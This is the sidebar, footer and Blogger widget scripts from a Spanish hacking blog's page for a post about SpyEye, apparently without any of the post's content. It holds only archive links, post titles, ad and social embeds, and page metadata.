<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2011/06/anonymous-y-lulzsec-filtran-archivos.html">Anonymous y LulzSec filtran archivos sobre &quot;Entren...</a></li>
<li><a href="https://www.blackploit.com/2011/06/spoofing-falsear-mail-sms-numero-de.html">[Spoofing] Falsear Mail, SMS &amp; Número de Teléfono</a></li>
<li><a href="https://www.blackploit.com/2011/06/owneando-spyeye.html">Owneando SpyEye!</a></li>
<li><a href="https://www.blackploit.com/2011/06/como-validar-una-tarjeta-de-credito.html">Cómo validar una Tarjeta de Crédito</a></li>
<li><a href="https://www.blackploit.com/2011/06/un-poco-off.html">Un poco off!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7jjwJWsb4cia3RrGALi11gHmzFwg:1769327381355';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2011/06/owneando-spyeye.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2011/06/owneando-spyeye.html', 'canonicalUrl': 'http://www.blackploit.com/2011/06/owneando-spyeye.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/3950098130369107787/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '3950098130369107787', 'postImageUrl': 'http://dl.dropbox.com/u/23246270/Images/Pwning%20Spyeye.png', 'pageName': 'Owneando SpyEye!', 'pageTitle': 'Blackploit [PenTest]: Owneando SpyEye!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Owneando SpyEye!', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUcQHu2-VZnliAKE0judoXeqqRTG3_JS7BYb2j-yCSdHUUXV0U0z2tt0dCMTMpI8dtXd7Ltr8y0p7dwhLveL8MkHzHUz6dzVi01mSa1Tzrrvora5YK-5LSpnM-oLc', 'url': 'http://www.blackploit.com/2011/06/owneando-spyeye.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3950098130369107787}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
